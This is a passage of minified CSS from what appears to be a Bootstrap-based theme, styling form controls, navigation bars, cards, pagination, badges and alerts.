1.05412rem;font-size:.87516rem;line-height:1.4;border-radius:.25rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.937rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.4055rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.20275rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#24baef;background-color:#24baef}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 10px rgba(36,186,239,.1)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:rgba(36,186,239,.4)}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#caeefb;border-color:#caeefb}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#8c98a4}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#f8fafd}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.20275rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#97a4af solid .0625rem}.custom-control-label::after{position:absolute;top:.20275rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.3125rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url([data-uri])}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#24baef;background-color:#24baef}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url([data-uri])}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(36,186,239,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(36,186,239,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url([data-uri])}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(36,186,239,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:.32775rem;left:-2.125rem;width:.75rem;height:.75rem;background-color:#97a4af;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media(prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(36,186,239,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 1.5305rem);padding:.70275rem 1.937rem .70275rem .937rem;font-size:.937rem;font-weight:400;line-height:1.5;color:#97a4af;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23495057' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.937rem center/8px 10px;border:.0625rem solid #d0d0d2;border-radius:.3125rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:rgba(36,186,239,.4);outline:0;box-shadow:0 0 0 .2rem rgba(36,186,239,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.937rem;background-image:none}.custom-select:disabled{color:#8c98a4;background-color:#f8fafd}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #97a4af}.custom-select-sm{height:calc(1.4em + 1.29625rem);padding-top:.58563rem;padding-bottom:.58563rem;padding-left:1.05412rem;font-size:.87516rem}.custom-select-lg{height:calc(1.8em + 2.23325rem);padding-top:1.05412rem;padding-bottom:1.05412rem;padding-left:1.05412rem;font-size:1.1244rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 1.5305rem);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 1.5305rem);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:rgba(36,186,239,.4);box-shadow:0 0 10px rgba(36,186,239,.1)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#f8fafd}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 1.5305rem);padding:.70275rem .937rem;font-weight:400;line-height:1.5;color:#8c98a4;background-color:#fff;border:.0625rem solid #d0d0d2;border-radius:.3125rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 1.4055rem);padding:.70275rem .937rem;line-height:1.5;color:#8c98a4;content:"Browse";background-color:transparent;border-left:inherit;border-radius:0 .3125rem .3125rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 10px rgba(36,186,239,.1)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 10px rgba(36,186,239,.1)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 10px rgba(36,186,239,.1)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#24baef;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#caeefb}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#d0d0d2;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#24baef;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#caeefb}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#d0d0d2;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#24baef;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#caeefb}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#d0d0d2;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#d0d0d2;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#97a4af}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#97a4af}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#97a4af}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#8c98a4;pointer-events:none;cursor:default}.nav-tabs{border-bottom:.0625rem solid #d0d0d2}.nav-tabs .nav-item{margin-bottom:-.0625rem}.nav-tabs .nav-link{border:.0625rem solid transparent;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#f8fafd #f8fafd #d0d0d2}.nav-tabs .nav-link.disabled{color:#8c98a4;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#121a21;background-color:#fff;border-color:#d0d0d2 #d0d0d2 #fff}.nav-tabs .dropdown-menu{margin-top:-.0625rem;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.3125rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#24baef}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:0}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl,.navbar .container-wd{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.35945rem;padding-bottom:.35945rem;margin-right:0;font-size:1.1244rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.1244rem;line-height:1;background-color:transparent;border:.0625rem solid transparent;border-radius:.3125rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-wd{padding-right:0;padding-left:0}}@media(min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.container-wd{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-wd{padding-right:0;padding-left:0}}@media(min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl,.navbar-expand-md>.container-wd{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-wd{padding-right:0;padding-left:0}}@media(min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.container-wd{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-wd{padding-right:0;padding-left:0}}@media(min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.container-wd{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(max-width:1479.98px){.navbar-expand-wd>.container,.navbar-expand-wd>.container-fluid,.navbar-expand-wd>.container-sm,.navbar-expand-wd>.container-md,.navbar-expand-wd>.container-lg,.navbar-expand-wd>.container-xl,.navbar-expand-wd>.container-wd{padding-right:0;padding-left:0}}@media(min-width:1480px){.navbar-expand-wd{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-wd .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-wd .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-wd .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-wd>.container,.navbar-expand-wd>.container-fluid,.navbar-expand-wd>.container-sm,.navbar-expand-wd>.container-md,.navbar-expand-wd>.container-lg,.navbar-expand-wd>.container-xl,.navbar-expand-wd>.container-wd{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-wd .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-wd .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl,.navbar-expand>.container-wd{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl,.navbar-expand>.container-wd{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:#121a21}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:#0e8cb9}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:#121a21;border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url([data-uri])}.navbar-light .navbar-text{color:#121a21}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.7)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:#fff}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.7);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url([data-uri])}.navbar-dark .navbar-text{color:rgba(255,255,255,.7)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:.0625rem solid #d0d0d2;border-radius:.3125rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.3125rem;border-bottom-left-radius:.3125rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.4055rem}.card-title{margin-bottom:1.4055rem}.card-subtitle{margin-top:-.70275rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.4055rem}.card-header{padding:1.4055rem;margin-bottom:0;background-color:#fff;border-bottom:.0625rem solid #d0d0d2}.card-header:first-child{border-radius:.25rem .25rem 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:1.4055rem;background-color:#fff;border-top:.0625rem solid #d0d0d2}.card-footer:last-child{border-radius:0 0 .25rem .25rem}.card-header-tabs{margin-right:-.70275rem;margin-bottom:-1.4055rem;margin-left:-.70275rem;border-bottom:0}.card-header-pills{margin-right:-.70275rem;margin-left:-.70275rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-top,.card-img-bottom{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-img,.card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-deck .card{margin-bottom:15px}@media(min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media(min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1.4055rem}@media(min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-.0625rem}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:1.75rem 0;margin-bottom:0;font-size:.875rem;list-style:none;background-color:transparent;border-radius:.3125rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#949cb0;content:url([data-uri])}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#19272e}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.3125rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:0;line-height:1.25;color:#121a21;background-color:#fff;border:0 solid #d0d0d2}.page-link:hover{z-index:2;color:#24baef;text-decoration:none;background-color:rgba(36,186,239,.1);border-color:rgba(36,186,239,.1)}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(36,186,239,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.3125rem;border-bottom-left-radius:.3125rem}.page-item:last-child .page-link{border-top-right-radius:.3125rem;border-bottom-right-radius:.3125rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#24baef;border-color:#24baef}.page-item.disabled .page-link{color:#8c98a4;pointer-events:none;cursor:auto;background-color:#fff;border-color:#d0d0d2}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.1244rem;line-height:1.8}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.87516rem;line-height:1.4}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.badge{display:inline-block;padding:.25768rem .5rem;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.3125rem;transition:all .2s ease-in-out}@media(prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.55rem;padding-left:.55rem;border-radius:10rem}.badge-primary{color:#fff;background-color:#24baef}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0f9ed1}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(36,186,239,.5)}.badge-secondary{color:#fff;background-color:#495057}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#32373b}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(73,80,87,.5)}.badge-success{color:#fff;background-color:#00c9a7}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#00967d}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.badge-info{color:#fff;background-color:#24baef}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#0f9ed1}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(36,186,239,.5)}.badge-warning{color:#19272e;background-color:#f5ca99}a.badge-warning:hover,a.badge-warning:focus{color:#19272e;background-color:#f0b26b}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,202,153,.5)}.badge-danger{color:#fff;background-color:#de4437}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#c22d20}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(222,68,55,.5)}.badge-light{color:#19272e;background-color:#f7faff}a.badge-light:hover,a.badge-light:focus{color:#19272e;background-color:#c4daff}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(247,250,255,.5)}.badge-dark{color:#fff;background-color:#19272e}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#070b0d}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(25,39,46,.5)}.badge-indigo{color:#fff;background-color:#2d1582}a.badge-indigo:hover,a.badge-indigo:focus{color:#fff;background-color:#1e0e56}a.badge-indigo:focus,a.badge-indigo.focus{outline:0;box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.badge-white{color:#19272e;background-color:#fff}a.badge-white:hover,a.badge-white:focus{color:#19272e;background-color:#e6e6e6}a.badge-white:focus,a.badge-white.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,255,255,.5)}.badge-navy{color:#fff;background-color:#21325b}a.badge-navy:hover,a.badge-navy:focus{color:#fff;background-color:#131d36}a.badge-navy:focus,a.badge-navy.focus{outline:0;box-shadow:0 0 0 .2rem rgba(33,50,91,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f8fafd;border-radius:.5rem}@media(min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:.0625rem solid transparent;border-radius:.3125rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.67125rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#13617c;background-color:#d3f1fc;border-color:#c2ecfb}.alert-primary hr{border-top-color:#aae5f9}.alert-primary .alert-link{color:#0c3e50}.alert-secondary{color:#262a2d;background-color:#dbdcdd;border-color:#ccced0}.alert-secondary hr{border-top-color:#bfc1c4}.alert-secondary .alert-link{color:#0f1011}.alert-success{color:#006957;background-color:#ccf4ed;border-color:#b8f0e6}.alert-success hr{border-top-color:#a3ecdf}.alert-success .alert-link{color:#00362d}.alert-info{color:#13617c;background-color:#d3f1fc;border-color:#c2ecfb}.alert-info 